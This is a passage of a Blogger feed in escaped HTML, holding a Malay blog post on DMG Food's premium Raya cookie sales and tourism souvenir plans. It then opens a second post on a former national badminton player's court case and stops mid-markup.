src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSpg-N9REIF6nBfUz1DtpieA8KRnEi3oP4QWTqxygNhFEOscUecwGZmgrYNWubf13a6WEq17-yaz7nbtaBCQ4kKs4mv8ro-juaGfLsIbtrrcrP-Lx7QYY0Kcg7FEACO7ggSMloF8N3igOJkcrRkjkDwmcBc8QnIplm3zqsOBb9gw2QIXJJJmFPOl8z0A\/w640-h360\/545b7996-aeb6-4d86-a776-ec8fc25e676d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami sedang berbincang dengan beberapa pihak termasuk Lembaga Lebuhraya Malaysia dan rakan strategik lain. Mekanisme kempen ini akan dimuktamadkan dalam masa terdekat,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E berkata inisiatif tersebut bukan sahaja bertujuan memeriahkan suasana Ramadan dan Aidilfitri, malah sebagai usaha mengangkat nilai produk tempatan agar lebih dihargai pengguna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam usaha memenuhi keperluan pengeluaran tersebut, syarikat turut mengambil inisiatif sosial dengan mendapatkan tenaga kerja daripada \u003Cspan style=\"color: #0b5394;\"\u003EPersatuan Penempatan Dan Pemulihan Penjara (PEMAAF)\u003C\/span\u003E, yang membuktikan komitmen mereka terhadap pembangunan komuniti dalam rantaian perniagaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan dalam usaha menyokong promosi pelancongan, syarikat memperuntukkan kira-kira\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E1 juta pek untuk kempen Visit Malaysia Year 2026. Sebanyak 14 desain mewakili 13 negeri dan 1 Wilayah Persekutan bersaiz kecil berharga RM10 setiap satu dipilih sebagai cenderamata untuk dipasarkan di semua lokasi pelancongan bagi menarik minat pelancong,” tambah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut memaklukan\u003Cspan style=\"color: #351c75;\"\u003E DMG\u003C\/span\u003E juga sedang meneroka kerjasama strategik bersama \u003Cspan style=\"color: #134f5c;\"\u003EPersatuan Hotel Malaysia\u003C\/span\u003E melibatkan lebih 1,100 hotel, dengan produk dijadikan cenderamata alu-aluan kepada tetamu tanpa penjenamaan agresif, selari dengan konsep perkongsian nilai dan promosi produk tempatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyentuh mengenai isu kenaikan harga bahan mentah yang sering dibangkitkan menjelang musim perayaan, \u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E menegaskan bahawa bekalan sebenarnya mencukupi dan harganya masih berada dalam keadaan terkawal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG4pncjtCxE0ZtvyttR2P5qPzeaAkXDksOoNtOemviW8B3G2nlMg4m1f-V5vImR6Hgy7wl_ROmCrsWgNz8j68YgpKrn5KlBilC1ZFtiigBr7YHtSerZ0Mj5G7OGMPAkJ1ireAPiHuG6gnnM257EDGxLs7Z8GD7xV-eayP6Z1x0hP8422RUkfwVtEfnAFg\/s800\/Screenshot%202026-01-11%20at%2011.43.53%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"297\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG4pncjtCxE0ZtvyttR2P5qPzeaAkXDksOoNtOemviW8B3G2nlMg4m1f-V5vImR6Hgy7wl_ROmCrsWgNz8j68YgpKrn5KlBilC1ZFtiigBr7YHtSerZ0Mj5G7OGMPAkJ1ireAPiHuG6gnnM257EDGxLs7Z8GD7xV-eayP6Z1x0hP8422RUkfwVtEfnAFg\/w640-h238\/Screenshot%202026-01-11%20at%2011.43.53%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menjelaskan bahawa kenaikan harga di pasaran sering kali berpunca daripada tindakan segelintir peniaga yang mengambil kesempatan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimanapun, DMG Food berjaya mengekalkan harga mampu milik bagi rangkaian biskut premium mereka hasil daripada strategi persediaan awal dan perolehan bahan mentah yang lebih efisien sebelum musim perayaan bermula.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Walaupun produk diposisikan dalam kategori premium dan “golden”, pendekatan perniagaan yang digunakan adalah pengeluaran secara volum bagi membolehkan lebih ramai pihak terlibat dan berkongsi manfaat, bukan semata-mata mengejar keuntungan,” akhiri \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan Saad\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan gabungan strategi kepelbagaian produk, pengurusan kos yang bijak, serta visi penubuhan butik khas, DMG kini dilihat semakin serius untuk memposisikan diri sebagai pemain utama dalam segmen biskut raya premium di Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis turut memperlihatkan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esokongan daripada rakan industri kreatif antaranya penglibatan usahawan daripada kalangan artis tempatan di bawah \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EPersatuan Konsortiuum Industri Rakaman Muzik Malaysia\u003C\/b\u003E \u003C\/span\u003Eatau \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EIRAMA \u003C\/b\u003E\u003C\/span\u003Eyang dipimpin Presidennya,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAyob Abd Majid\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Egambar bawah, tiga dari kiri\u003C\/b\u003E) atau lebih mesra dikenali sebagai \u003Cspan style=\"color: #2b00fe;\"\u003EPak Ayob\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Saya melihat potensi besar penglibatan artis dalam membantu promosi dan meningkatkan jualan produk tempatan yang diusahakan DMG ini dan saya yakin ramai artis yang mempunyai perniagaan jualan makanan boleh merebut peluang perniagaan yang ditawarkan bagi menambah pendapatan mereka, “ ulas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EPak Ayob\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis yang diacarakan oleh penyanyi \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFazli Zainal \u003C\/b\u003E\u003C\/span\u003Ediakhiri dengan keyakinan pihak penganjur bahawa kejayaan hanya dicapai melalui kesabaran, ketekunan dan kerjasama strategik, sambil menekankan komitmen untuk terus menyumbang secara berterusan kepada ekonomi negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVzhseoQk8i9m9ZsJtxSB7DG_CzcsT9bzWvDmjX7BxYbCEy4oOVcsE8v3Ii4rE-efWKJ2ICXQ6zX7JbjP1eZBYOaSKCyCVRFJ4SIrN8eq-75Sms10y2-6hYHhd0asq9g3VRSGgXhE8kMpAppk4drMCwOYfnBYPsUTnSbs3xM3wT2ppVEfBxZhhmGbZHo\/s800\/Screenshot%202026-01-11%20at%2011.41.10%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"800\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVzhseoQk8i9m9ZsJtxSB7DG_CzcsT9bzWvDmjX7BxYbCEy4oOVcsE8v3Ii4rE-efWKJ2ICXQ6zX7JbjP1eZBYOaSKCyCVRFJ4SIrN8eq-75Sms10y2-6hYHhd0asq9g3VRSGgXhE8kMpAppk4drMCwOYfnBYPsUTnSbs3xM3wT2ppVEfBxZhhmGbZHo\/w640-h224\/Screenshot%202026-01-11%20at%2011.41.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#DMGFoodIndustries #DMGTheCookiesBoutique #MOTAC #KuihBiskutRaya #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2396634788632215924\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/dmg-sasar-100000-jualan-pek-kukis.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2396634788632215924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2396634788632215924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/dmg-sasar-100000-jualan-pek-kukis.html","title":"DMG SASAR 100,000 JUALAN PEK KUKIS, RANCANG LANCAR BUTIK THE COOKIES YANG PERTAMA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/s72-w640-h360-c\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-845558273279126528"},"published":{"$t":"2026-01-11T10:00:00.006+08:00"},"updated":{"$t":"2026-01-17T22:28:40.194+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MAHKAHMAH PUTUSKAN BEKAS PEMAIN BADMINTON NEGARA TIDAK BERSALAH "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/s800\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"800\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/w640-h414\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003EKenyataan Media:\u003C\/u\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ESHAH ALAM, 10 JANUARI 2026 \u003C\/span\u003E\u003C\/b\u003E— Mahkamah Sesyen Shah Alam telah memutuskan bahawa \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERobert Lin Woon Fui\u003C\/b\u003E,\u003C\/span\u003E 42 dilepaskan tanpa dibebaskan (DNAA) pada 5 Januari 2026 lepas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBekas pemain badminton negara tersebut mengaku tidak bersalah di hadapan hakim \u003Cspan style=\"color: #2b00fe;\"\u003EAwang Kerisnada bin Awang Mahmud \u003C\/span\u003Ebagi dua pertuduhan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; 